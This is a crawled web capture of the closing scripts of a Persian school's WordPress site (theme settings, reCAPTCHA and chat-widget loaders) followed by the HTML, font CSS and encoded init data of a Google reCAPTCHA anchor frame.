var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/school.yavari.ir\/wp-admin\/admin-ajax.php","rtl":"1","sticky_height":"70","assets_url":"https:\/\/school.yavari.ir\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0645\u0646\u0648 \u0627\u0635\u0644\u06cc","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.2' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://school.yavari.ir/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcWT6QUAAAAALZnE1w4HqKH-6-cc0vAoSWe2UU9&#038;hl=fa&#038;onload=itsecRecaptchav3Load&#038;ver=6.1.9' id='itsec-recaptcha-api-js'></script>
<script type='text/javascript' id='itsec-recaptcha-script-js-extra'>
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LcWT6QUAAAAALZnE1w4HqKH-6-cc0vAoSWe2UU9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school.yavari.ir/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/recaptcha-v3.js?ver=4121' id='itsec-recaptcha-script-js'></script>
<script type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="QpRwvM",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: school.yavari.ir @ ۱۴۰۴-۰۹-۰۴ ۲۰:۳۸:۴۴ by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWT6QUAAAAALZnE1w4HqKH-6-cc0vAoSWe2UU9&co=aHR0cHM6Ly9zY2hvb2wueWF2YXJpLmlyOjQ0Mw..&hl=fa&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uh9ba088dctq
body_size: 45697
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__rtl.css">
<script nonce="a7yjlhZalYmlmexNIkO4TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__fa.js" nonce="a7yjlhZalYmlmexNIkO4TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a7yjlhZalYmlmexNIkO4TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Du29cKsK/w4vCoRl6UWvDuQvCu8KWwogMwrIYDxtZZ8K9wrp7w6FMw6xubSU3VMOxwptgw5PDgMOwAsOoZ39YcsOqHDxHaBDDpcOJI8OrMsOBQcKkw4/CrcOMw4o2w6A5w5zCp2RbUWFywoLDssKLwpxUw50AC2AIw77Dt13DksOCfFrCoMOZw7DCoA7Cn1bDg8KQB8OiWMOZaMKrwqVrwqRWDm7CosOXYsOSOyROZcKvDsKxw4LCjcK8w4dhSE7CmMOnwpllV8K0w5PDrU/DsWFbwr0Pw78FwrLCq3wYw6DDklvDu8OYZX4WKEohwrDDn2Qcw7xfGAw3RAV/[base64]/CvcOGNlrCtMOHSMOnwr43wqvChUlOwpgGw5F0w73CssO5W1HCk8KBw5/Dvi/DvsO9w5/DlMKLc8KVw6PDihQLLsOqw7dFAkYuworDnxvDlngdKm7Csg3CnGJuKsOlI04mwrM0w5FJwqfCrinDjizCu8KTfFZgNMOreT7DrGktCQoqwqHDicK1MzdFVcK9YcKZw5gRw43DlMOzw5RpFAMRBH5aPsOvQcKYSsOgLTfDiH/DolnCr3h6LQoEwptWHF/DgGgdC8KhwoIBTcKGw6IVwpBAw7LCisKcwpbDoz/DrGfCmXBQw4ZZwoXDhsOEw7jCjzgtwr3DvGzCu8KYw6AAw7jCpULCjgBUfVQuJQfCjsKRwqpdwpTDiBLDsMO8woAEw4PDscKpJcKXFMO5CTTCtCg8w6fClMOHwpHDi8OLNsOpKBodwrdzIGvCkMOGwplZw6/DuV/DvW/[base64]/[base64]/JSDDgsOSCMO2d3PCtVDCi8OhZS1hCsKGa8KFOA53WcOvMMKWCsK9KcOCOC0aBxgOe8OUHSgKf3zDk2t3w6F0WgJdbcOrQkXCnwhew7JfwqBYel4xw4TDj8KUSDMqwrlrwohcw6rDiWTDk13DiMOfYRzChDjChcOWDcO/w4cYXMK4XzzDlMKEw5nDsUXDt0vDlGQWw7vCjkTDscOPV8OUTSJYH2zCssK8wqR6w5FDw71Vw7TDksKuc8KUXMKrwoVaXSRwW8OcT1oLwoEuNnUtwoY/wr1sZicQJxV5woPDlB7Dh07DncOLwpouw6fCsjrDvMOPYFfDn3hxwpLCrh9lSQ7DqSdhw53DklgXwqLCvcOcw6vDsy3CsBrCvVZnRCEww7rCizYxwpHCt8OZwqjDjl8+wpEPPRvCrRZmwoHDm8OHAgXCi8OmSh3CoTPClsOOw5bClcKCwo/[base64]/DqMKqMcK8E8Kja8K7M8K4W8Kobxl9eBvCgmnCvsOzCEbCu8KkwrLCuMOEw7zCpT/Cnz9ew43CgUIPeAzDujgUw6HCp0TDv0YAWCrDpwRDJ8KRw4kaHnTCjcO/BMO8wrHCksKmwozDrcODwp44w5pdw5PCn3gYHV9zfsK7w4lmw61twpEowobCr8OQPMKUBcKSDURwSy8YwrJcdsOxJsKYD8KEw58WwoByw5nCsk9TVMO4wqfDtcOnwoVYwobDp1DClcOuWsKcX1cMbCPClMOCw63CrsKmwp3ClWXDgUQxw4pFRcKQw6nDhm/DucOMYMKPU2HDvcOQURhgwpzDncOySgnCkTkGwoHDqXgjK3pYGBpmwrk8bDFGw7/CjQpIbELDj0nCp8OHwptuw5LDrMOJBcKcwrU4wrnDqzd1wpfChGfCqghnw6liw55BTcKNRMO/RcKbwrlMw7LCgANfwoXDqBhUw7Iow5VjesOew5sKH8KBLMOfwqdoAMKjC2fCgC/[base64]/DiBLDjsKFw5/[base64]/Dk8Obw5jDnBbCvcOqTUbCsMKmWTfDqcOlwo0pd8OUw7zCskbDvsKuNsKWJ8OkwpvDlhTCm8OIXsKOw6nDvFIMw5ZrRMKHwp7DtVUwwrkFwqzCh2LDgHgMw47CpELDsyIsPMKAOxHCp1o9FcK7EVF8LMOdS8KCZhrChBrDicOEGkl7w6h9woE/RMKlw7HCi8OeQDvCqsO9w5Iuw4kywqhAUzXCkcOZwqtEw6TDiw3Dvg3CicOyPsKWYg9+DggKwrDDjg0/w5rCrsKmwqXCtCFhKxTCu8OHGsOVwr5MR0w/YcKCF8O2BjhBUizDvsO5bUF/wpNmwqolHcKtw53DtcO5D8Obw4UXFMKawqzCu33Drx58CHNZM8Ouw5Mrw4NRSXsXw5rDqXbCg8OdK8OBRh/Cn8K7w5QZw4IRfcKTIHzDk0XCvMOpwqdpbsK/VlIMw6fCjsO6woVDw6nDjMK9aMOuDjtWwpdhA2JcwrZRwr/Clz3DvQbCscK+wr3DkMK0cjjDgsKvWG1hwrvClzgIw79ibidRw7vDlcOJw7fCj8KYfMKHwpPCmMO4RsOjbsOvG8KPwoUjRcOGA8KQF8O4R1/CtHrCpTPCvsOaHzjCosKZVWvDscOnOsK9UMKWOMO/wobDnhfDuMO0wq86MsKiMMO9E0ARdMK4woLCvcK6w41EwprDrxjDhcO3BBDCgsKxXwE/woDDm8KXw75Ewr/CnSvDn8ODw6FFwrnCsMKsK8OEw5Y/ZGBRCn3DpcO1PsKUwrzCnGvDmsObwofCpsOkwrDDtTR5ExDCnyDChF8+HzJ5wqQAbMK9MgpSw6PDuErDrArCiMKqDcK/wrwmAcO7wqbCll3Djzstw53CocKYWH0UwpPCqnZaeMKyV0fDgMOmDcOdwo4awocmwq81w63DjDTCoMKBw44lwo3CqsK+w40JJj/ClHvChsOhw4EWwqrCvV/DhsO+wpLCiH9QZcKVw5dyw5wwwq1yWWbCpldfQyrCkcOkwqXCumFBwqgYwopzwoDClsOCXMONEnzDgsO0w5zDjcOfDcKHTy3DvSkCSMKpNjBow5rDiRbDi8OxwpB8LjABw6wpw4rClsKawpjDo8Krw7sXBsO2w7dowrHDt8OuKsKuwoARamvDnCLDtsOaw7/DugkIw69ZfcOww6bDqMOyCsKfw5Qzwp7Ds1QXN3EUAFEdBHXCgMOwwolZakjDvsO2MAbCgzBlwrfCgsKuwp/DkcO2aA15AileNF0wQVDDvMO6HgQ/[base64]/YRIPXMKvwrIqw5LCkcOTw4HDqcOPAjkFw5bCncOZTlc8w5DDm3kWd8KrJ3lkQzfDt8OKwqjCv8ORVsKqc3g+woR8YgDCpMOLYGLCsMOYQsKtNUzCgcKpMTFdP8K/RkrCv8OGQsKowqHCmgB9wpPDimobK8KjHsOfXVUPw6/DiipFw5dbHRYMI0s6FcKCdGE6w6lPw5LCrwkxVCrCqnjCpsOldx4iw51wwqZSH8OoC05wwoLDpsOBw6Nvw7fDsmbCvcOmHRkodScSw5FgecK4w7/Dtg45w7vChR8EZTvDu8O8w6vDvcOVwq04wpTDrRd7wq3CpMOgNsKvwoMTwofDsHPDgcOPHgdcBcKzwrc9ZEoVw64sOnAePMKxPcOYwoLDrsOBVU9gGzZqL8KUw64dwp4/CGjCmSg2w5fDvGwhw4wiw4XCkGwFWVDCpsOCwpNvbMKrw4PDqS/[base64]/DvmRxMybDpCdnAcKBwqHCisK6dm/Cl3Nhwrw8w6A3wrHCtzclSH/Dk8O9wotSwrbDrMOyw586YQ1RworDo8KwwozDk8Kaw7sZYMKSw7/DicKBdcOLKMOGUDtSHsOFw47DklkDwrnDnm4zw4Mbw7rDrTdFSMKECsKNcMO5YMOJw70gEsKYJiLDt8OyGsKkw5MbXh3DkcKgw4vDpj/Cq1gocHlcBmhqwrfDmVzCpyjDksKgJ2LDn1rDs2/[base64]/Di8OwE2vDvyY0f8K2Ym48w6vDhknDh8Ovw5UQw4pOE8ONKSPCv8K2w5RFZ3HDu8OXUDHDgsK3SMOJwo3DnQ9jw57DvXZFwrFxNcOPBVDDhHPDgBPCo8KmJ8ONwr8MDsOFOMOpM8OCeMKaGAfCtxVdC8K4SMKDCVIowrDCtMKrwq8NXsO/TmXCp8OMw6fCigEDUMKtwoJ8wqIawrPCs2sWPcKNwo1LQ8O8woUWCHJiw5jChsKcCcKSw5XDo8K2DMKmISvDicO2wpVSwprDksK4woLDi8KgY8OjLwUlw4A/[base64]/CnsOxC2sHXsKBwpjCvlMMwpZEa8O1wqwaeWTCkUrCm8OITsKrCn0mSMOUwrknwqTDgw1PCXATMSF5wqLCvVUiw7htwoleYhrDnsOPwqLCuFxHOcKsTMKwwos9B2ZMwp4LGMKNWcK2fWphbjDDlsKPwp3CiMKRU8Ojw6rCqgonwqPDqcKuH8OCwrJwwrTDnFw2wr/CtcOxdsOSEsOQwpjChsKFX8OGw6hZw4DDi8Kxb3I2wrzCmEdCwptEF0AcwrbCsAXCv0rDrcO5UCjCuMOwXWtnICUGw78IcEMQZMOiAUp3MQ8yFzpMA8O3CsO/AcKuOMKWwoQVH8KVE8K2LBzDh8OXDFHCgRfDosKNccOhajhMUcKqMz3CtMOmOcOzw7J9PcOTQGvDq15oWsODwqvDoHzChsKqACVZDSnCtm5iw7kTVcKMw4TDhDZ4wrISwpjDlSDCvg3CgnHDqMKcwqFTNMK/OMKfw4B0wpDDjx/DsMKOw7XDkMOFTMK9YsObGxYdwqDDsBXCsQ7DgXJew59hw4rCusOjw5EFOsK5X8Obw6fDg8K0WsKewrvDhnnDsV3CrRnCqEh/w7F+YsKuw51GT0sEwojDshxDZibDjQjClsOwY2F1w5TCsAvDknU9w7UCw5TCmMOmwqk7ecKpGcK3ZsO3w54owoLCoxU/DsKMIMO/w7fCmMKAw5LDlcK8IMOzwpHCn8KJwpDCs8Kpw5BCwoE6UHgFPcKuw7XDvcOfJEtiPlQXw5IASmbClMOFA8KHw5TCoMOVwrrDt8KkPMKUGUrCqsOSHsOnS37DocKaw5gkwrLDvsO1wrXCnC7CkC/Dl8KrQjPClwbDiUgkwojCvcOzw7pswrPClcKVOsK+wrrCjMKZwrFwb8Kqw4LDhBLDl0bDqD/DtRPDo8OfYcKYwofDmsOOwq3DmsOHw7XDm3TCq8OkC8ONNDrCmcOlI8Kgw5YBUWNSVMOOf8O7L1EXSh7DmsKIwofDvsOywoNxwpwEKnHChUnDvkXCqcOWwpbDgA41wqJ1CCMpw4TCsTnCtD87J0/DsBVNw47DngXCtsK3wqzDtGvCv8Osw6Y7wpIpwrJOwq3Dk8OTw57Chz1xCj9eZCI4wqnDqMOAwqjCqsKGw7vDnkPCuQwWbBlRDMK5D0LDryQ2w5bCmcKbC8OBwoldHMK8wp/CscKOwoIuw5HDucOOw4rDsMK8E8KSYTXCicKXw5bCvB3DgDXDtcOowrPDuiFbwqkyw69MwojDr8O7cSZbQCfDi8K8LWrCtsK2w4PDoEQMw6TCkXHDlMK+wqjCtGfCjBQwKXMmw5DDqWvDtUcdCsOVwo96RCXDixxWQ8K3w6PDunNTwrnCt8OKRzHCvWzDicK4EMOpeT/Cn8OeNxddX38LL0wEwoPDswrCjm4Aw63DsyzDnEAnIsOBwqDDpFjDtEIhw43DhMOmEAfCk8OSXcOufg0UZmjDpigYwos6wpTDoxrDiXEhwpDDssKMX8OdA8Otw4rCncKlw7svWcKRBsO3f1fCi1bCnnNqCiHCpcOUwoIiUUZXw4/[base64]/Ci8OeOcOhwpBMScOcVwY1w453w4bCjsKHCg1iwrYkw5jCmUdBw79LBRtuP8ONJD/ChcOFwobDjmHCmDE0VG0oOMKDRMOwwqjCuD9AMgDCrsOlMMKyfERSVjZdw5rDjkwjASkNw4zDlsKfw6l/w6LConwSXloWw7PDp3Y9wpnDj8KTw7Aow5lzJW7CisKVfsKXw4t/PcOowp4LTTfDlMKKdMOjYsKwZQvCjjDCiwzDiTjCn8KCGsOhJcKQMQLCpiLColfDvMKEwq/[base64]/Dm3RjwpNQwrUXwq9/wpVSwpN8K2/CkEnDisKpw7zDtsKwwp0pwplJwoASw4DCi8KaKBoow4Egwqkuwq7CjjjDtsOOesKHcGHConFzX8OfW1x4EMKqwojDlBTCkAYuw69swqXDo8KuwohsasKbw7Eww5sAKwYow4lxZlIiw7jDpR/Dm8OsLMO1JcOlOUE7cDRLwrLDicKxwpdjRsOiwqsGw4Exw53CqsOYMAdnNxrCu8Kfw53Di2jCu8OQUMKfI8OoejDCgcKbYcO5GsKlYSrDrxEpWXvCtsKAF8Kpw6PDkMKSdMORw5Ysw6QEwqbDr1hmRy/DtG/CkDwbT8OYXcK9DMOJIcKbc8K4wpMyw67DrQTCqMOKTsO3wrTCn0nCr8OZwo9TVnZTw48Pwp7DhF7CjE/[base64]/DrjTChcOvIcOBSWY6NVjDrcKEw7oLJRzDmcOLwpfDnMO4w6ExOsOowptyHMO9B8OmfcKpw6jDvcK7cFHCrD16K3ohwoYZMsOFegx/ZsKfwonCicOLw6EgBsOJwoTDkiMZw4bDocOBw77CusO0w7MvwqHCsljDqU7CnsKIwpfDo8O9wqnCp8KKw5LCncK5GHklJMKnw65qwpU7V0XChFHCv8K6wrPCm8OCNsK+w4DCi8O7GhF3RTl1DsKRccOow6DDr1rClDcPwpvCpcKjw77DtH/DogTCnUfCtUDDvzsuw5hWwrQuw5dTwprChgwSw5dLw5LCoMONCcKNw5YUacK1w4XDsVzCqE13clRvCcOHQE3Cm8O7w496WwrCjsKQN8ODBxJuwrhaT289Bh4xwrF5YkwFw7YNw7VhRMOnw7NnbMOWwrfCjXJ4ScKOwp/CtcORR8OMYsO5U17DksKKwpEBw6Jxwpl5fMOKw5BZw4nCosOAF8KALGLCksKBwo3DicK1TMOJQ8O+w7sbw5g5SVwqw4rDmMO3wqbCtw/DlcO/w75ww6XDik7ChUVpA8Okw7bDjXtRcHXCgE9qPcOxK8O5JcOBRgnDoTVjw7LCu8O0DBXDvEQyI8OKOMKjw7w/[base64]/CgSrDvsOBYcKLw7xowow9w6o2A8O6w6/CnHQMSsO7XX/[base64]/DsOkd3LDlsKNdMOlD8OCAE/CnMOiw67CuS3DnzBKw5gbX8KswqE+w63CosOlElrCo8O7woVLFSVUw4kYZRFow6FvasO/[base64]/w5g2w5TDr8OBwpzCgRAzDsKTwqrChcKfeMKXVgXCuxjDsDHDqcOPesKPw6oTwq7DpxgUwrdjwpnCqWA7w4fDrFrDgMOVwqfDt8KSD8KpQmxawqHDozArDsOPwrIWwooDwp5dEU4KFcKywqVcJDI/[base64]/Ckh/Ck8KvwqsoPCJ+w5IAw6bDi8OBUBPDuRPCusKbQcODCGt6w63DkD7ChzAjCcOnw7xyVMO0dnBjwoVWVMK/ZcKTWcOoCggUwq4ywo3Dl8KmwqPDn8OCwrBewq3Dg8K5b8OxZcOjBXrCtmfDoW/[base64]/Cp8OOw6HChFbDvgZqwr/[base64]/[base64]/DnMKgScKDw6XDqVtEHsOcZcK6VmbClCphwoJuw7rCpVd0dx1Aw6bCqmEuwpZWH8KFDcO4HQIpN2NvwqrCgCRbwpbCmU/[base64]/Cj8OPw7bCjhV/WcOhe34ZYMOMw4hdwpRXD2DDqFdbw45fwpDCjMOLw7xVFsKKw7jDlMOBMj/[base64]/Dg37Cn8OaGcO4VSslMgF8ZcOmwonDjmIYYSXDqMO2wrbDhMK9NcKLw7kDTx3DrsKBehUUw6/[base64]/CpMOrCcOBEsK9YcO4acOCwrx/YMKxVQsFwrPDhS7DuMKNdsO1w50QQ8ORWcOPw7Ncw44awoTCosKUXgPDkzbCjTtSwobClknCmsOnaMKCwptPa8KqKSZmw44+UcOuKCA6bUd9wrPCkcK8w43Dnnwwe8K7wqlrHXbDqhIxYMOBbMKpw49EwqZ4w6QfwpnDicKuV8O/VcK8wp7CuEzDlmIywovCpsKuGcOdScO3cMOvZMOiEcK0WsOwIilkecOpeDp2GHcuwqFCE8O5w5LCpcOAwo/CmQ7DtDzDsMOzY8KtT1BKwqMWG2t0K8OMw5MzBcKmw73CsMOlYFl5BsKLwrfCuGRJwqnCph3Cpwwsw4N5Nhptw4vDsU4cdUTDr290w7XDunfCiyAowq9YFMO7wprDgDnCncONw7lTwq/CgnBlwrZUccO/dsKwfMKlBi7DlRV3VFskHsKFBCQXwqjCh2fDhMOmw4fCqcKRCxMtw6kbw6pjfiETw4/[base64]/N8Ocw7/Cth8jw6fCvMK/ZcK2Dg3DuUdSwrDDpcKXwqTDicKsw4dJCsOnw6hAJMKYOXYAwr/[base64]/Cv1LDmjPCqcOiGj